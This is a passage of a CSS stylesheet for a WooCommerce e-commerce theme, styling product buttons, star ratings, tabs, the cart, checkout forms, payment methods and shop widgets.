  padding: 0.5rem 1.125rem;
  font-size: 27px;
  font-size: 1.6875rem;
  opacity: .1;
}

.product-buttons .button:hover {
  background: #2f322b;
  border-color: #2f322b;
  color: white;
  opacity: 1;
}

.product-buttons .button:nth-child(1) {
  -webkit-transform: translateY(-200px);
  transform: translateY(-200px);
}

.product-buttons .button:nth-child(2) {
  -webkit-transform: translateY(200px);
  transform: translateY(200px);
}

.product-buttons .add_to_cart_button:after {
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  margin-top: 5px;
  display: block;
  vertical-align: middle;
  font-size: .8em;
}

.product-buttons .add_to_cart_button.added:after {
  content: "\f00c";
}

.product-buttons .add_to_cart_button.loading:after {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}

.product-buttons .added_to_cart {
  display: none;
}

.product-info {
  min-height: 50px;
}

.product-info .price {
  display: block;
  clear: both;
}

.product-info.show-ratings .product-title {
  display: inline-block;
  float: left;
  max-width: 60%;
}

@media screen and (max-width: 920px) {
  .product-info.show-ratings .product-title {
    max-width: 50%;
  }
}

.product-info .star-rating {
  float: right;
  width: 79px;
}

.product-info .star-rating:before,
.product-info .star-rating span:before {
  font-size: 15px !important;
}

.product-actions {
  position: absolute;
  left: 7px;
  bottom: 7px;
  -webkit-backface-visibility: hidden;
  z-index: 101;
}

.product-actions .star-rating,
.product-actions .price {
  display: inline-block;
  vertical-align: top;
  background: #2f322b;
  color: white;
  -webkit-backface-visibility: hidden;
  margin-top: 2px;
}

.product-actions .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  color: #959595;
}

.product-actions .star-rating:before,
.product-actions .star-rating span:before {
  -webkit-backface-visibility: hidden;
}

.product-actions .price {
  padding: 5px;
  height: 29px;
  line-height: 1.18;
}

.product-actions del {
  color: #959595;
}

.product-actions .star-rating {
  box-sizing: content-box;
  width: 5.18em;
  height: 1.35em;
  border: solid #2f322b;
  border-width: 4px 5px 2px 5px;
  float: none !important;
}

.product-actions .star-rating:before, .product-actions .star-rating span:before {
  font-size: 17px;
}

.woocommerce-ordering .select-dropdown {
  width: 200px;
}

.woocommerce-tabs {
  margin: 50px 0;
  margin: 3.125rem 0;
}

.woocommerce-tabs .tabs {
  margin: 0;
  padding: 0;
  border-top: 1px solid #b2b2b2;
  font-family: "BebasNeue";
  font-size: 30px;
  font-size: 1.875rem;
}

.woocommerce-tabs .tabs li {
  list-style: none;
  float: left;
  line-height: 1;
  border-right: 1px solid #b2b2b2;
}

.woocommerce-tabs .tabs li:first-child a {
  padding-left: 0;
}

.woocommerce-tabs .tabs li.active {
  border-bottom: 1px solid white;
  position: relative;
  z-index: 3;
}

@media screen and (max-width: 1024px) {
  .woocommerce-tabs .tabs li.active {
    border-bottom: 1px solid #b2b2b2;
  }
}

@media screen and (max-width: 1024px) {
  .woocommerce-tabs .tabs li {
    width: 100%;
    border-right: 0px;
    border-bottom: 1px solid #b2b2b2;
  }
}

.woocommerce-tabs .tabs a {
  display: block;
  padding: 20px;
  outline: 0;
  color: #2f322b;
}

@media screen and (max-width: 1024px) {
  .woocommerce-tabs .tabs a {
    padding: 20px 0;
  }
}

.woocommerce-tabs .tabs .active a {
  color: #bababa;
}

.woocommerce-tabs .panel {
  position: relative;
  top: -1px;
  border-top: 1px solid #b2b2b2;
  padding-top: 40px;
  padding-top: 2.5rem;
}

.woocommerce-tabs .commentlist {
  list-style: none;
  padding: 0;
}

.woocommerce-tabs .comment {
  margin-bottom: 30px;
}

.woocommerce-tabs .meta {
  margin-bottom: 10px;
}

.woocommerce-tabs .avatar {
  float: left;
  margin-right: 20px;
}

.woocommerce-tabs #comments h2 {
  line-height: 1;
}

.woocommerce-tabs .meta {
  font-family: "BebasNeue";
  color: #afafaf;
}

.woocommerce-tabs .meta [itemprop="author"] {
  font-weight: normal;
  font-size: 22px;
  color: #777;
}

.woocommerce-tabs time {
  font-size: 18px;
}

.woocommerce-page .comment-form input[type="text"],
.woocommerce-page .comment-form input[type="email"],
.woocommerce-page .comment-form input[type="url"],
.woocommerce-page .comment-form textarea {
  border-color: whitesmoke;
}

.woocommerce-page .comment-form p {
  margin-bottom: 15px;
}

.woocommerce-page .comment-form .comment-form-rating {
  margin: 0;
}

.woocommerce-page .comment-form .comment-form-email {
  margin-right: 0;
}

.woocommerce-page .woocommerce-result-count {
  display: inline-block;
  margin: 0;
}

.woocommerce-page .woocommerce-result-count {
  font-style: italic;
  color: #c4c4c4;
  font-size: 15px;
  font-size: 0.9375rem;
}

.woocommerce-page .page-title {
  margin: 0;
  line-height: 1.2;
  font-size: 50px;
  font-size: 3.125rem;
}

.woocommerce-page ul.products {
  margin-top: 40px;
  margin-top: 2.5rem;
}

@media only screen and (min-width: 768px) {
  .woocommerce-page .comment-form .comment-form-author,
  .woocommerce-page .comment-form .comment-form-email {
    width: 48.5%;
  }
}

.cart .quantity input {
  border: 1px solid #b2b2b2;
  background: white;
  line-height: 1;
  height: 40px;
  vertical-align: top;
  /*border-left: none;*/
  font-size: inherit;
  color: #2f322b;
  text-align: center;
}

.cart .quantity input:first-child {
  border: 1px solid #b2b2b2;
}

.cart .quantity .plus,
.cart .quantity .minus {
  font-size: 30px;
  width: 40px;
  padding: 0;
  max-width: 40px;
  text-align: center;
}

.cart .quantity .qty {
  width: 45px;
}

.variations {
  width: 100%;
}

.variations tr {
  display: block;
  padding-bottom: 10px;
}

.variations .select-dropdown {
  width: 100%;
  max-width: 350px;
}

.variations .label {
  width: 20%;
  float: left;
  padding-top: 8px;
}

.variations .value {
  width: 80%;
  float: right;
}

.variations .reset_variations {
  display: block;
  margin: 10px 0;
}

.quantity.buttons_added {
  float: left;
  margin-right: 5px;
}

.star-rating {
  position: relative;
  overflow: hidden;
  width: 6em;
  height: 1.7em;
  letter-spacing: 2px;
}

.single-product .star-rating {
  float: right;
  width: 92px;
}

.star-rating:before {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  color: #f7f5f1;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px !important;
}

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}

.star-rating span:before {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  color: #ffd57c;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px !important;
}

@media (max-width: 480px) {
  .avatar {
    display: none;
  }
}

.woocommerce p.stars,
.woocommerce-page p.stars {
  position: relative;
  width: 100%;
  height: 30px;
}

.woocommerce p.stars span a,
.woocommerce-page p.stars span a {
  position: absolute;
  font-size: 1.3em;
  top: 0;
  left: 0;
  overflow: hidden;
  color: #ffd57c;
}

.woocommerce p.stars span a:before,
.woocommerce-page p.stars span a:before {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
}

.woocommerce p.stars span a:hover:before, .woocommerce p.stars span a.active:before,
.woocommerce-page p.stars span a:hover:before,
.woocommerce-page p.stars span a.active:before {
  content: "\f005\f005\f005\f005\f005";
}

.woocommerce p.stars span a.star-1,
.woocommerce-page p.stars span a.star-1 {
  width: 20.5px;
  z-index: 10;
}

.woocommerce p.stars span a.star-2,
.woocommerce-page p.stars span a.star-2 {
  width: 41px;
  z-index: 9;
}

.woocommerce p.stars span a.star-3,
.woocommerce-page p.stars span a.star-3 {
  width: 61.5px;
  z-index: 8;
}

.woocommerce p.stars span a.star-4,
.woocommerce-page p.stars span a.star-4 {
  width: 82px;
  z-index: 7;
}

.woocommerce p.stars span a.star-5,
.woocommerce-page p.stars span a.star-5 {
  width: 102.5px;
  z-index: 6;
}

.shop_attributes th, .shop_attributes td {
  padding: 10px;
}

.shop_attributes th {
  text-transform: uppercase;
}

.single-product .woocommerce-breadcrumb,
.single-product .paging-navigation--wrapper {
  display: inline-block;
  vertical-align: top;
}

.single-product .woocommerce-breadcrumb {
  padding-top: 6px;
}

.single-product .paging-navigation--wrapper {
  position: absolute;
  top: -59px;
  right: 0;
}

.woocommerce-message {
  color: #fff;
  line-height: 1;
  padding: 20px;
  padding: 1.25rem;
  margin-bottom: 35px;
  margin-bottom: 2.1875rem;
}

.woocommerce-message .button {
  text-align: center;
  float: right;
  background: #2f322b;
}

.woocommerce-message .button:hover {
  background: #3c4037;
}

.woocommerce-message span {
  padding: 10px 0;
  display: inline-block;
}

.woocommerce-error {
  background: #e97b62;
  color: #fff;
  text-transform: uppercase;
  padding: 20px;
  padding: 1.25rem;
  margin: 30px 0;
  margin: 1.875rem 0;
}

.woocommerce-error li {
  margin: 0 0 10px 0;
  list-style: none;
  line-height: 1;
}

.woocommerce-error li:last-child {
  margin-bottom: 0;
}

.woocommerce-error a {
  color: inherit;
  border-bottom: 1px solid white;
}

.woo-login-navigation {
  display: inline-block;
  font-size: 16px;
  font-size: 1rem;
  text-transform: uppercase;
}

.woo-login-navigation li:before {
  content: '/';
  margin: 0 10px;
}

.woo-login-navigation li:first-child:before {
  display: none;
}

#order_comments_field {
  margin-top: 40px;
  margin-top: 2.5rem;
}

#order_comments_field label {
  font-family: "BebasNeue";
  display: block;
  color: #2f322b;
  margin-bottom: 10px;
  margin-bottom: 0.625rem;
  font-size: 27px;
  font-size: 1.6875rem;
}

#order_comments_field textarea {
  width: 100%;
  display: block;
  height: 125px;
  font-weight: normal;
  resize: none;
  border: none;
}

.col2-set {
  width: auto;
}

.col2-set .col-1,
.col2-set .col-2 {
  background: #f7f5f1;
}

.col2-set h2 {
  padding-top: 30px;
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 0;
  margin-bottom: 0 !important;
}

.checkout .form-row label {
  width: 150px;
  margin-top: 8px;
}

.checkout .form-row select,
.checkout .form-row input,
.checkout .form-row .select2-container {
  float: right;
  width: 340px !important;
  max-width: 100%;
  vertical-align: middle;
}

#createaccount {
  position: relative;
  top: 12px;
}

.select2-search input {
  font-family: inherit;
}

@media only screen and (min-width: 768px) and (max-width: 1190px) {
  .checkout .form-row label {
    width: 100%;
    display: block;
  }
  .checkout .form-row .select-dropdown,
  .checkout .form-row .input-text {
    float: none;
  }
  .checkout .form-row .input-text:only-child {
    margin-left: 0;
  }
  .checkout #shiptobilling {
    float: none;
  }
  .checkout #shiptobilling label {
    display: inline-block;
  }
}

@media only screen and (max-width: 600px) {
  .checkout .form-row label {
    width: 100%;
    margin-bottom: 3px;
    display: block;
  }
  .checkout .form-row .select-dropdown,
  .checkout .form-row #createaccount,
  .checkout .form-row .input-text {
    float: none;
  }
  .checkout .form-row #createaccount {
    margin-bottom: 10px;
    display: inline-block;
    max-width: 20px;
    vertical-align: middle;
  }
  .checkout .form-row #createaccount + label {
    display: inline-block;
    width: auto;
    vertical-align: middle;
    padding: 8px 0 0 2px;
  }
  .checkout .form-row .input-text:only-child {
    margin-left: 0;
  }
  .checkout #shiptobilling {
    float: none;
    margin: 0 0 15px 0;
  }
  .checkout #shiptobilling label {
    display: inline-block;
  }
  .col2-set .col-1 {
    padding-bottom: 10px;
  }
  .col2-set .col-2 {
    padding-top: 0 !important;
  }
}

@media (min-width: 600px) {
  .checkout #customer_details {
    margin-bottom: 30px;
    margin-bottom: 1.875rem;
  }
}

#order_review_heading,
#payment_method_heading {
  font-size: 35px;
  font-size: 2.1875rem;
  margin: 30px 0;
  margin: 1.875rem 0;
}

.woocommerce-checkout .entry-content .shop_table th {
  font-size: 27px;
  font-size: 1.6875rem;
}

.woocommerce-checkout form:not(.search-form):first-of-type {
  margin-bottom: 30px;
}

.woocommerce-checkout form:not(.search-form):first-of-type p:last-of-type {
  margin: 0;
}

.customer_details dd {
  margin: 0 0 10px 0;
}

.payment_methods {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 1px solid #b2b2b2;
  color: #787878;
}

.payment_methods label {
  display: inline-block;
  width: 80%;
  font-family: "BebasNeue";
  color: #acacac;
  font-size: 27px;
  font-size: 1.6875rem;
  vertical-align: middle;
  padding-left: 35px;
}

.payment_methods label img {
  vertical-align: middle;
  padding-left: 15px;
}

.payment_methods .payment_box {
  padding-left: 35px;
  padding-top: 10px;
}

.payment_methods li {
  padding: 20px;
  border-top: 1px solid #b2b2b2;
  list-style: none;
}

.payment_methods li:first-child {
  border-top: none;
}

.payment_methods .input-radio {
  display: none;
}

.payment_methods .input-radio:checked + label:before {
  content: "●";
  font-size: 27px;
  line-height: 17px;
  color: #ebecec;
}

.payment_methods .input-radio + label {
  position: relative;
  display: inline-block;
}

.payment_methods .input-radio + label:before {
  content: '';
  display: block;
  position: absolute;
  text-align: center;
  top: 11px;
  left: 0;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #8e8d8d;
  box-shadow: inset 0px 1px 4px rgba(0, 0, 0, 0.58);
}

.checkout_coupon {
  margin: 20px 0;
}

.checkout_coupon .form-row {
  display: inline-block;
  margin-bottom: 0;
}

.checkout_coupon input {
  height: 40px;
}

.checkout_coupon .input-text {
  margin-left: 0 !important;
  border: 1px solid #b2b2b2;
}

.checkout_coupon .button {
  position: relative;
  left: -6px;
  top: -1px;
  z-index: 1;
  -webkit-backface-visibility: hidden;
}

.place-order {
  margin-top: 30px;
}

.place-order .button {
  width: auto !important;
}

#shiptobilling {
  float: right;
}

#shiptobilling .input-checkbox {
  width: auto;
  float: none;
  margin-right: 5px;
}

#shiptobilling label {
  width: auto;
}

.checkout .input-checkbox {
  position: relative;
  cursor: pointer;
}

.checkout .input-checkbox:after {
  content: "";
  position: absolute;
  width: 18px;
  height: 18px;
  top: -2px;
  background-color: #FFF;
  border: 1px solid #a4a7a9;
  color: #434343;
  text-align: center;
  display: inline-block;
  border-radius: 4px;
}

.checkout .input-checkbox:checked:after {
  content: "\f00c";
  color: #7d7d7d;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  padding-top: 1px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 13px;
  text-align: center;
}

#customer_login h2 {
  line-height: 1;
  font-size: 35px;
  font-size: 2.1875rem;
  margin-bottom: 35px;
  margin-bottom: 2.1875rem;
}

#customer_login .lost_password {
  color: #a1a0a0;
}

.single_variation {
  padding: 25px 0;
  padding: 1.5625rem 0;
  border-top: 1px solid #b2b2b2;
  border-bottom: 1px solid #b2b2b2;
}

.single_variation .price {
  display: inline-block;
  margin-right: 20px;
}

.single_variation .stock {
  text-transform: uppercase;
  color: #2f322b;
  display: inline-block;
}

.product-type-variable .variations_button {
  padding: 25px 0;
  padding: 1.5625rem 0;
}

.woocommerce-page .entry-content .myaccount_address {
  margin: 20px 0;
  margin: 1.25rem 0;
}

.shop_table {
  color: #2f322b;
  border: 1px solid #b2b2b2;
}

.shop_table th {
  font-size: 35px;
  font-size: 2.1875rem;
}

.shop_table tr {
  background: transparent !important;
  border: 1px solid #b2b2b2;
}

.shop_table td {
  border: 1px solid #b2b2b2;
}

.shop_table.order_details {
  margin: 30px 0;
  margin: 1.875rem 0;
}

.shop_table .order-actions .button {
  width: 100%;
  text-align: center;
}

.shop_table.my_account_orders {
  margin-top: 30px;
  margin-top: 1.875rem;
}

.shop_table img {
  max-width: 76px;
}

.shop_table .product-remove {
  width: 35px;
}

.shop_table .product-remove,
.shop_table .product-subtotal {
  text-align: center;
}

.shop_table .product-quantity {
  width: 175px;
}

.shop_table .product-thumbnail {
  width: 100px;
  border-right-color: transparent;
}

.shop_table .product-price,
.shop_table .product-quantity,
.shop_table .product-subtotal {
  text-align: center;
}

.shop_table .quantity.buttons_added {
  margin: 0 auto;
  float: none;
}

.shop_table .checkout-button {
  margin-right: 10px;
}

.shop_table .coupon {
  float: left;
}

.shop_table .coupon .button {
  float: none;
}

.shop_table .variation p {
  display: inline;
}

.product-name {
  text-transform: uppercase;
}

.product-name a {
  color: #2f322b;
  text-transform: uppercase;
}

.product-remove a {
  font-size: 0px;
}

.product-remove a:after {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  color: #dbdbdb;
  font-size: 20px;
}

.product-remove a:hover:after {
  color: #ff6666;
}

.variation {
  font-size: 15px;
  color: #9c9c9c;
  margin: 0;
}

.variation dt,
.variation dd {
  display: inline-block;
}

.variation dd {
  margin: 0;
  padding-left: 3px;
}

.variation dd:after {
  content: '/';
  margin: 0 10px;
}

.variation dd:last-child:after {
  display: none;
}

.woocommerce h2 {
  margin-bottom: 0;
}

.shop_attributes tbody tr:nth-child(odd) {
  background: #f7f5f1;
}

.my_account_orders {
  margin-bottom: 30px;
  margin-bottom: 1.875rem;
}

.cart-dropdown {
  display: inline-block;
}

.cart_dropdown_link {
  display: inline-block;
  text-transform: uppercase;
  line-height: 1;
  overflow: hidden;
  vertical-align: middle;
  font-size: 16px;
  font-size: 1rem;
  color: #2f322b;
}

.cart_dropdown_link span {
  display: inline-block;
  padding: 10px;
}

.cart_dropdown_link span:first-child {
  border: 1px solid #b2b2b2;
  border-right: none;
}

.cart_dropdown_link .count {
  color: white;
  border: 1px solid;
}

.cart-collaterals {
  margin-top: 30px;
  margin-top: 1.875rem;
  margin-bottom: 30px;
  margin-bottom: 1.875rem;
}

.cart-collaterals .coupon {
  background: #f7f5f1;
  padding: 25px;
}

.cart-collaterals .coupon h3 {
  margin: 0;
  font-size: 35px;
  font-size: 2.1875rem;
  padding-right: 15px;
  line-height: 1;
}

.cart-collaterals .coupon label,
.cart-collaterals .coupon input {
  vertical-align: middle;
}

.cart-collaterals .coupon input {
  height: 40px;
  max-height: 40px;
}

.cart-collaterals .coupon .input-text {
  border: none;
  margin-right: -.25em;
  width: 240px;
}

.cart-collaterals .coupon .button-secondary {
  width: 90px;
}

.cart-collaterals .cart-heading {
  border: none;
}

.cart-collaterals .cart-heading th {
  padding: 0;
}

.cart-collaterals .cart-actions-wrap {
  padding: 25px 0;
  border-top: 1px solid #b2b2b2;
  border-bottom: 1px solid #b2b2b2;
  font-size: 20px;
  font-size: 1.25rem;
}

.cart-collaterals .cart-actions-wrap .button {
  font-size: inherit;
  padding-left: 20px;
  padding-right: 20px;
}

.cart-collaterals .cart-actions-wrap .checkout-button {
  width: 58%;
}

.cart-collaterals .cart-actions-wrap .button-secondary {
  width: 37%;
  margin-right: 3%;
}

.shipping-calculate-form-wrap {
  margin-top: 50px;
  margin-top: 3.125rem;
}

.shipping-calculate-form-wrap h2 {
  line-height: 1;
  margin: 0;
}

.shipping-calculate-form-wrap h2 a {
  display: block;
}

.shipping-calculate-form-wrap h2 span {
  float: right;
}

.shipping-calculator-form {
  margin-top: 20px;
  margin-top: 1.25rem;
  padding: 25px;
  padding: 1.5625rem;
  background-color: #f7f5f1;
}

.shipping-calculator-form .input-text,
.shipping-calculator-form .select-dropdown {
  width: 100%;
  max-width: 220px;
}

.shipping-calculator-form .input-text {
  border: none;
  margin-left: 0 !important;
}

.shipping-calculator-form p {
  margin-top: 15px;
  margin: 15px 0 0;
}

.shipping-calculator-form p:first-child {
  margin-top: none;
}

@media screen and (min-width: 769px) {
  .shipping_calculator {
    float: left;
    width: 40%;
  }
  td.actions {
    text-align: right;
  }
}

@media screen and (max-width: 768px) {
  .shop_table .coupon {
    float: none !important;
    margin-bottom: 30px;
  }
  .cart_totals {
    margin-bottom: 30px;
    margin-bottom: 1.875rem;
  }
}

@media screen and (max-width: 480px) {
  td.actions {
    padding: 20px 15px !important;
  }
  td.actions input {
    display: block;
    width: 100%;
    margin: 0 0 10px 0;
  }
}

.coupon label {
  display: none;
}

.coupon .input-text {
  background: #f7f5f1;
  max-height: 40px;
  float: left;
}

.coupon .button {
  float: left !important;
  position: relative;
  left: -1px;
  background: #2f322b;
}

input[name="update_cart"] {
  background: #2F322B !important;
}

.cart_totals {
  color: #2f322b;
  font-size: 22px;
}

@media screen and (min-width: 769px) {
  .cart_totals {
    float: right;
    width: 50%;
  }
}

.cart_totals h2 {
  margin-bottom: 25px !important;
}

.cart_totals table tr {
  background-color: transparent !important;
  border-top: 1px solid #b2b2b2;
}

.cart_totals td {
  text-align: right;
}

.cart_totals th {
  font-family: inherit !important;
  text-transform: uppercase;
}

.cart_totals .discount a {
  font-size: 12px;
  color: #9c9c9c;
}

.cart-total-wrap {
  max-width: 520px;
}

@media screen and (min-width: 769px) {
  .cart-total-wrap {
    float: right;
  }
}

.cart-total-wrap h2 {
  line-height: 1;
  text-align: left;
  margin-bottom: 20px !important;
}

@media screen and (min-width: 769px) {
  .cart-total-wrap h2 {
    width: 380px;
    max-width: 100%;
    float: right;
  }
}

.cart-total-wrap table {
  max-width: 380px;
  float: right;
}

.woocommerce-cart .inline-title {
  display: inline-block;
  line-height: 1;
  margin: 0;
  font-size: 45px;
  font-size: 2.8125rem;
}

.woocommerce-cart .entry-header {
  margin-bottom: 30px;
}

.woocommerce-cart .entry-header .button {
  float: right;
  font-size: 22px;
  padding: 10px 20px;
}

.cart_dropdown {
  position: relative;
  margin: 0 0 0 15px;
  list-style: none;
  padding: 0;
  display: inline-block;
}

.cart_dropdown .dropdown_widget {
  display: none;
  background: white;
  border: 1px solid #b2b2b2;
  position: absolute;
  right: 0;
  width: 280px;
  top: 37px;
  z-index: 10000;
}

.cart_dropdown .dropdown_widget .widgettitle,
.cart_dropdown .dropdown_widget .variation {
  display: none;
}

.cart_dropdown .widget {
  margin: 0;
}

.cart_dropdown .buttons {
  padding: 10px;
  margin: 0;
  border-top: 1px solid #b2b2b2;
}

.cart_dropdown .buttons .button {
  display: block;
  text-align: center;
}

.cart_dropdown .buttons .button:first-child {
  margin-bottom: 10px;
}

.cart_dropdown .total {
  text-align: left;
  text-transform: uppercase;
  padding: 10px;
  margin: 0;
}

.product_list_widget {
  padding: 0px 0;
  margin: 0;
  list-style: none;
  text-align: left;
}

.product_list_widget a {
  color: #2f322b;
}

.product_list_widget li {
  border-bottom: 1px solid #b2b2b2;
  padding: 10px;
  position: relative;
  margin: 0;
  padding-left: 30px;
}

.product_list_widget li.empty {
  border: none;
}

.product_list_widget li .remove {
  position: absolute;
  left: 7px;
  font-size: 23px;
}

.product_list_widget li .remove:hover {
  color: #ff6666;
}

.product_list_widget img {
  float: right;
  display: block;
  margin: 0;
}

.hidden-cart .dropdown-widget {
  display: none !important;
}

/**
 * Single Page Styles
 */
.product.hentry {
  position: relative;
}

.single .product.hentry {
  margin-top: 10px;
  margin-top: 0.625rem;
}

.product-details-left {
  position: relative;
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  overflow: hidden;
}

.product-details-left .thumbnails a {
  display: inline-block;
  margin: 10px 10px 0 0;
}

.product-details-right .product_title, .product-details-right .variations_form,
.product-details-right [itemprop="offers"], .product-details-right .product_meta, .product-details-right .product_info, .product-details-right .out-of-stock, .product-type-simple .cart, .product-type-external .cart, .not-wc-2-1 .cart {
  padding: 25px 0;
  padding: 1.5625rem 0;
}

.product-details-right .product_title {
  border-top: 1px solid #b2b2b2;
  border-bottom: 1px solid #b2b2b2;
  margin: 0;
  line-height: 1;
}

.product-details-right .quantity {
  display: inline-block;
  vertical-align: top;
}

.product-details-right .single_add_to_cart_button {
  font-size: 20px;
  font-size: 1.25rem;
  padding: 10px 13px;
}

.product-details-right .variations_form,
.product-details-right [itemprop="offers"] {
  border-bottom: 1px solid #b2b2b2;
}

.product-details-right .price {
  margin-top: 25px;
}

.product-details-right .entry-summary > .stock {
  padding: 10px 0 20px;
  margin: 10px 0 0;
  border-bottom: 1px solid #b2b2b2;
  font-size: 18px;
  font-size: 1.125rem;
  color: #2f322b;
  text-transform: uppercase;
}

.product-details-right [itemprop="description"],
.product-details-right .woocommerce-product-details__short-description {
  font-size: 20px;
  font-size: 1.25rem;
  margin-top: 25px;
  border-bottom: 1px solid #b2b2b2;
  border-top: 1px solid #b2b2b2;
}

.product-details-right .product_meta > span {
  display: block;
}

.product-details-right .product_info {
  text-transform: uppercase;
  color: #2f322b;
  border-bottom: 1px solid #b2b2b2;
}

.product-details-right .product_info .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
}

.product-details-right .review-count {
  margin-right: 20px;
}

.product-details-right .show_review_form {
  float: right;
  font-size: 15px;
  font-size: 0.9375rem;
  padding-top: 3px;
}

.product-details-right .variations_form {
  padding-bottom: 0;
}

.product-details-right .out-of-stock {
  line-height: 1;
  border-bottom: 1px solid #b2b2b2;
  text-transform: uppercase;
}

@media (min-width: 1024px) {
  .product-details-left {
    max-width: 470px;
    float: left;
    width: 40.2%;
  }
  .product-details-right {
    margin-left: 42.7%;
  }
}

.woocommerce ul.products {
  padding: 0;
}

.woocommerce-breadcrumb {
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 0.9375rem;
}

.woocommerce-breadcrumb a:first-child {
  margin-left: 0;
}

.woocommerce-breadcrumb .divider {
  padding: 0 7px;
}

.order_details {
  margin: 20px 0;
  padding: 15px;
  list-style: none;
  border-top: 1px solid #d8d8d8;
  border-bottom: 1px solid #d8d8d8;
}

.order_details li {
  margin: 0;
}

.entry-content .my_account_orders th {
  color: #acacac;
  font-size: 30px;
  font-size: 1.875rem;
  border: 1px solid #B2B2B2;
}

.entry-content .my_account_orders .order-date,
.entry-content .my_account_orders .order-status {
  text-transform: uppercase;
}

.entry-content .my_account_orders .button {
  float: none;
}

@media only screen and (max-width: 479px) {
  table.shop_table th {
    display: none;
  }
  table.shop_table td {
    display: block;
    border: none !important;
    padding: 5px 10px;
  }
  table.shop_table .product-price {
    text-align: left !important;
  }
  table.shop_table .product-subtotal {
    display: none;
  }
  .cart-collaterals input {
    width: 100% !important;
    margin-bottom: 15px;
  }
  .cart-collaterals .button-secondary {
    margin-bottom: 5px;
  }
}

.addresses address {
  font-style: normal;
}

.addresses .address,
.addresses .col-1,
.addresses .col-2 {
  padding: 30px;
  padding: 1.875rem;
}

.addresses .edit {
  background: #2f322b;
  line-height: 1;
  float: right;
}

.addresses h3 {
  display: inline-block;
}

.form-row {
  font-size: 17px !important;
}

.form-row label {
  display: inline-block;
  width: 200px;
}

.form-row .input-text {
  width: 250px;
}

.form-row .input-text:only-child {
  margin-left: 200px;
}

.form-row .select-dropdown,
.form-row .select2-container {
  width: 250px !important;
  display: inline-block !important;
  vertical-align: middle;
}

#shipping_country_field .select-dropdown {
  left: -5px;
}

.woocommerce-ordering {
  float: right;
  position: relative;
  top: -50px;
}

.widget.widget_shopping_cart .buttons {
  margin-top: 20px;
}

.widget.widget_shopping_cart .buttons .button {
  width: 48%;
  text-align: center;
}

.widget.widget_shopping_cart .variation {
  display: none;
}

.widget_price_filter {
  text-transform: none;
}

.widget_price_filter .ui-slider-horizontal {
  height: 8px;
  background: #e4e6e2;
}

.widget_price_filter .price_slider {
  margin: 1em .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
}

.widget_price_filter .ui-slider {
  position: relative;
}

.widget_price_filter .ui-slider-handle {
  width: 18px;
  height: 8px;
  outline: 0;
  background: #2f322b;
  position: absolute;
  z-index: 2;
  top: 0;
  margin-left: -9px;
  cursor: ew-resize;
  -webkit-transition: none;
  transition: none;
}

.widget_price_filter .button {
  float: left;
  text-transform: inherit;
}

.widget_price_filter .price_label {
  float: right;
  padding-top: 7px;
  font-size: 16px;
  font-size: 1rem;
}

.product_list_widget {
  color: #2f322b;
}

.product_list_widget ins {
  text-decoration: none;
}

.product_list_widget del {
  color: #acacac;
}

.widget_shopping_cart_content .total {
  font-size: 25px;
  font-size: 1.5625rem;
  color: #999999;
  font-family: "BebasNeue";
  line-height: 1;
}

.widget .widget_shopping_cart_content li {
  border-bottom: 1px solid #b2b2b2;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.widget .widget_shopping_cart_content .checkout {
  background-color: #2f322b;
}

.widget_layered_nav small {
  float: right;
}

.widget_product_search form {
  background: #f7f5f1;
  padding: 20px;
}

.widget_product_search #s {
  width: 100%;
  border: none;
  text-transform: uppercase;
  padding-left: 40px;
}

.widget_product_search #searchsubmit {
  display: none;
}

.widget_product_search div {
  position: relative;
}

.widget_product_search div::before {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  position: absolute;
  left: 10px;
  top: 6px;
  color: #e0dfdf;
}

.widget_recent_reviews {
  color: #787878;
  text-transform: none;
}

.widget_recent_reviews li > a {
  text-transform: uppercase;
}

.woocommerce-pagination .page-numbers {
  margin: 0;
  padding: 0;
}

.woocommerce-account .woocommerce form {
  background: #f7f5f1;
  padding: 30px;
  padding: 1.875rem;
}

#customer_details .col-1,
#customer_details .col-2 {
  padding: 30px;
  padding: 1.875rem;
}

.products.related h2, .products.upsells h2 {
  font-size: 35px;
  font-size: 2.1875rem;
  line-height: 1;
}

.products.related {
  margin-bottom: -40px;
  margin-bottom: -2.5rem;
}

hr.divide-product {
  background: transparent;
  border: none;
  border-top: 1px solid #b2b2b2;
  margin: 30px 0;
  margin: 1.875rem 0;
  margin-left: 3%;
}

@media only screen and (max-width: 480px) {
  .product-details-right .product_info > * {
    display: block;
    margin-bottom: 7px;
    float: none;
